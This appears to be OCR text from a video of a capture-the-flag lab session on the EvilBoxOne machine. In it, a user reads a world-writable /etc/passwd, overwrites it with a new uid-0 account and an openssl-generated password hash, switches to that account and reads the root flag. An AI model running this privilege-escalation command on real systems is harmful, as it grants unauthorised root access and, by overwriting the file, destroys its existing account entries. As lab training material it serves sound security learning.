 1
2
3
4
12:17
pentesterclub@EvilBoxOne: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub
pentesterclub@EvilBoxOne: ~
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
mowree@EvilBoxOne:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mowree@EvilBoxOne:/tmp$ echo "pentesterclub:$(openssl passwd -6 -salt alex password123):0:0:pentesterclub:/root:/bin/bash" > /etc/passwd
mowree@EvilBoxOne:/tmp$ cat /etc/passwd
pentesterclub:$6$alex$Vf9YDr4.KmHti3j0C.gBw.eS1mF6kdNqyBXVgX6HGSKHngW4UU/ADquBaiwGSOYWPyl6jzAukF5n3HeNLpRZJ1:0:0:pentesterclub:/root:/bin/bash
mowree@EvilBoxOne:/tmp$ su pentesterclub
Contraseña:
pentesterclub@EvilBoxOne:/tmp# cd /root
pentesterclub@EvilBoxOne:~# ls
root.txt
pentesterclub@EvilBoxOne:~# cat root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM
pentesterclub@EvilBoxOne:~#